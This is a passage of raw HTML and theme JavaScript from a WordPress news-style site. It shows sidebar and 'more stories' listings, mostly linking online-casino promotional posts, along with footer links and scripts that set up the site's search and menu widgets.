text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_172_410","tdc_css_class":"tdi_172_410","tdc_css_class_style":"tdi_172_410_rand_style"}';
block_tdi_172_410.td_column_number = "1";
block_tdi_172_410.block_type = "td_flex_block_1";
block_tdi_172_410.post_count = "3";
block_tdi_172_410.found_posts = "2960";
block_tdi_172_410.header_color = "";
block_tdi_172_410.ajax_pagination_infinite_stop = "";
block_tdi_172_410.max_num_pages = "987";
tdBlocksArray.push(block_tdi_172_410);
</script><div class="td-block-title-wrap"></div><div id=tdi_172_410 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" class="td-image-wrap " title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin">Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:18:21+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier online oraz atrakcyjnymi bonusami każdego dnia.Czym jest...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" class="td-image-wrap " title="User Reviews of the Glory Casino Download Experience" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" title="User Reviews of the Glory Casino Download Experience">User Reviews of the Glory Casino Download Experience</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:17:38+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">User Reviews of the Glory Casino Download ExperienceThe experience of downloading and using the Glory Casino app is crucial for users looking to engage...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" class="td-image-wrap " title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid">Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:26:14+00:00" >20 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bedste Udenlandske Casinoer: Spil På Online Casino Uden Dansk LicensContentFordelene Ved De Billigste Udenlandske Casinoer Uden Dansk LicensSpil Anonymt På Europæiske Og Internationale CasinoerSpil...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_174_63f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_174_63f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_175_1d4 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_175_1d4" >
<style>
.td-theme-wrap .tdi_175_1d4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_1d4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_1d4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_1d4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_1d4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_175_1d4 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_175_1d4 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_175_1d4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_1d4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_1d4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_1d4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_1d4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_1d4 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_175_1d4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_1d4 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_175_1d4 .td-read-more a,
            .td-theme-wrap .tdi_175_1d4 .td-weather-information:before,
            .td-theme-wrap .tdi_175_1d4 .td-weather-week:before,
            .td-theme-wrap .tdi_175_1d4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_1d4 .td-post-category,
            .td-theme-wrap .tdi_175_1d4 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_175_1d4{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_175_1d4{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_175_1d4{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_175_1d4 .td-block-title a,
				.tdi_175_1d4 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_175_1d4 .td-block-title{
					text-align: left;
				}.tdi_175_1d4.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_175_1d4 .td-block-title a,
				.tdi_175_1d4 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular Categories</span></h4></div><div class="td_block_wrap td_block_popular_categories tdi_176_d66 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176_d66" >
<style>

/* inline tdc_css att */

.tdi_176_d66{
margin-top:-18px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_176_d66{
margin-top:-23px !important;
margin-left:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_176_d66{
margin-bottom:0px !important;
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_176_d66 li:hover .td-cat-name{
					color: #162eb7;
				}.tdi_176_d66 li{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.7 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_176_d66 li{
					font-family:Oxygen !important;font-size:11px !important;line-height:2 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mediascanner.in/category/uncategorised/"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">1347</span></a></li><li><a href="https://mediascanner.in/category/casino/"><span class="td-cat-name">casino</span><span class="td-cat-no">296</span></a></li><li><a href="https://mediascanner.in/category/reviewer/"><span class="td-cat-name">reviewer</span><span class="td-cat-no">77</span></a></li><li><a href="https://mediascanner.in/category/casino-en-ligne-fr/"><span class="td-cat-name">casino en ligne fr</span><span class="td-cat-no">67</span></a></li><li><a href="https://mediascanner.in/category/blog/"><span class="td-cat-name">blog</span><span class="td-cat-no">60</span></a></li><li><a href="https://mediascanner.in/category/post/"><span class="td-cat-name">Post</span><span class="td-cat-no">36</span></a></li><li><a href="https://mediascanner.in/category/fact-check/"><span class="td-cat-name">Fact Check</span><span class="td-cat-no">35</span></a></li><li><a href="https://mediascanner.in/category/monobrand/"><span class="td-cat-name">Monobrand</span><span class="td-cat-no">34</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_177_769" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_178_61d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_178_61d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_178_61d{
padding-top:10px !important;
padding-bottom:6px !important;
position:relative;
}

.tdi_178_61d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_178_61d{
padding-top:15px !important;
padding-bottom:15px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_178_61d{
padding-bottom:2px !important;
}
}

</style>
<div class="tdi_177_769_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_177_769_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_180_065  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_180_065{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_181_d90 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_181_d90" >
<style>
/* custom css */
.tdi_181_d90 .tdm-descr{
                    color: #ffffff;
                
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_181_d90 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">©️ Copyright MediaScanner. All Rights Reserved</p></div></div></div><div class="vc_column tdi_183_165  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_183_165{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_183_165{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_183_165{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_185_671 "><div class="td-fix-index"><div style="text-align: center">
<a href="https://mediascanner.in/disclaimer-for-media-scanner/" style="color: #FFFFFF; text-decoration: underline;">Disclaimer<a>
&nbsp;&nbsp;&nbsp
<a href="https://mediascanner.in/privacy-policy/" style="color: #FFFFFF; text-decoration: underline;">Privacy Policy<a>
&nbsp;&nbsp;&nbsp
<a href="https://mediascanner.in/terms-and-conditions/" style="color: #FFFFFF; text-decoration: underline;">Terms & Conditions<a>
</div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mediascanner.in/mostbet-brasil-site-estatal-inscricao-bonus-fifteen-000r-entrar/" rel="bookmark" class="td-image-wrap " title="Mostbet Brasil: Site Estatal, Inscrição, Bônus Fifteen 000r$ Entrar" ><img width="324" height="160" class="entry-thumb" src="https://mediascanner.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/mostbet-brasil-site-estatal-inscricao-bonus-fifteen-000r-entrar/" rel="bookmark" title="Mostbet Brasil: Site Estatal, Inscrição, Bônus Fifteen 000r$ Entrar">Mostbet Brasil: Site Estatal, Inscrição, Bônus Fifteen 000r$ Entrar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T12:23:03+00:00" >24 June 2025</time></span>                <span class="td-module-comments"><a href="https://mediascanner.in/mostbet-brasil-site-estatal-inscricao-bonus-fifteen-000r-entrar/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697160da52b2a
    -->

    <script type='text/javascript' src='https://mediascanner.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50_dd3';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_50_dd3","tdc_css_class":"tdi_50_dd3","tdc_css_class_style":"tdi_50_dd3_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50_dd3');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_d99';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_d99');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_96a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_96a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_72_a16';
